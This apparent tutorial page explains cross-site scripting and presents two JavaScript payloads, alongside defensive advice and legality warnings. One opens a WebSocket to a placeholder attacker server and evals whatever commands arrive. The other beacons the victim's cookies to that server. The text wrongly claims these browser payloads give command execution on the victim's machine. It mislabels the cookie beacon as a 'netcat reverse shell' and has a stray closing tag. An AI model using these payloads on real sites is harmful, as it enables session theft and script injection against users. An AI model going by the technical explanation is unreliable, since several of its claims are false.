
A cross-site scripting (XSS) attack is a type of cyber attack that involves injecting malicious code into a website or web application. The attacker's goal is usually to steal sensitive information, such as login credentials or financial data, or to execute malicious code on the victim's computer.
There are several ways that attackers can carry out XSS attacks. One common method is to inject malicious code into a form field or URL parameter on a website, which is then executed by the victim's web browser when the page is loaded. The attacker might also use techniques such as phishing or social engineering to trick the victim into clicking on a link that contains the malicious code.
To protect against XSS attacks, it is important to properly validate and sanitize user input, use content security policies to restrict the execution of malicious code, and implement security measures such as firewalls and intrusion detection systems. It is also a good idea to keep the web application and its dependencies up to date with the latest patches and security updates.
Payload
An XSS (Cross-Site Scripting) payload is a piece of code (usually JavaScript) that is injected into a website by an attacker in order to execute malicious scripts in the browsers of unsuspecting users who visit the site. These scripts can steal sensitive information, such as login credentials or personal data, or perform actions on behalf of the user, such as making unauthorized purchases or posting spam messages. It is important to validate and sanitize user input to prevent XSS attacks.
Reverse Sell Payload
An XSS (Cross-Site Scripting) reverse shell payload is a piece of JavaScript code that is injected into a website by an attacker in order to gain remote access to a victim's browser and, through it, to the victim's computer. The payload establishes a connection back to the attacker's server, creating a reverse shell. This allows the attacker to execute arbitrary commands on the victim's machine, steal sensitive information, or perform other malicious actions.
The payload typically consists of a script that opens a new WebSocket connection to the attacker's server, and sets up a listener to receive commands from the server. Once the connection is established, the attacker can use it to execute commands on the victim's machine, or to steal sensitive information.
Example of a simple reverse shell payload:
var ws = new WebSocket("ws://attacker_server:port");
ws.onmessage = function(e) {
eval(e.data);
};
</script>
Netcat Shell
It is important to validate and sanitize user input to prevent XSS attacks. And it's illegal to use these payloads without a proper authorization.
An XSS (Cross-Site Scripting) netcat shell is a type of payload that allows an attacker to gain remote access to a victim's browser and, through it, to the victim's computer. By injecting malicious JavaScript code into a website that the victim visits, the attacker can establish a connection back to their own server, creating a reverse shell using netcat. This connection allows the attacker to execute arbitrary commands on the victim's machine, steal sensitive information, or perform other malicious actions. This type of attack is highly dangerous, as it allows the attacker to bypass firewalls and other network security measures. It is important to validate and sanitize user input to prevent XSS attacks.
An example of a simple netcat reverse shell payload:
<script>
var img = new Image();
img.src = "http://attacker_server:port/connect?c=" + document.cookie;
document.body.appendChild(img);
</script>
This payload sends the victim's cookie data to the attacker's server, where a netcat listener is waiting for the connection. Once the connection is established, the attacker can use it to execute commands on the victim's machine, or to steal sensitive information.
It's important to keep in mind that this is illegal and dangerous to use these payloads without a proper authorization.




